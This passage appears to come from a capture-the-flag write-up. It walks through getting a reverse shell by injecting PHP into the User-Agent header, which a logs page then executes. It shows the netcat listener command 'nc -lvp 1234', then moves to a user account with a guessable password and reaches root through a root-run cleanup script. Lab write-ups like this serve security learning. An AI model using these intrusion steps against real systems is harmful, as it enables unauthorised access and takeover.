
Two pages showing this information means two opportunities for a bit of code injection. There’s nowhere else to enter any input etc and no other interesting files on the server that we can find, but we can control our user agent string (As this is sent by the browser) which essentially is the same as being able to enter something into a text box to break the site.

We set up firefox to use Burp suite as a proxy:

And here we can see the request we make every time we visit the page, including the user agent string:
and then change the user agents string to include a php reverse shell one-liner (There are loads of these, but I like this one)

If executed as php, this code will try to connect back to my ip address on port 1234. so as in the last box, I set up a listener for it using
nc -lvp 1234
Now to visit the site with the modified user agent string, and see if we can trigger it. It doesn’t trigger on the index page, but visiting the logs page causes the code to execute and we get a shell:

After quite a while of trying to elevate permissions unsuccessfully, I try to guess password in the /etc/passwd file. “r00t” user looked promising but I couldn’t get into that, but the “ctfuser” user was using their username as a password, so we can change to them.


The log on the web page that gets cleared every 5 minutes is done through a script by the root user. Now that we have write permissions over this file as ctfuser, there are lots of ways we can now become root. One of my favourites is to modify the sudoers file, or add a root password to /etc/passwd, but this time I just gave myself a second reverse shell. After around 5 minutes when the script executes, we receive our connection:
and now as root we can grab the flag: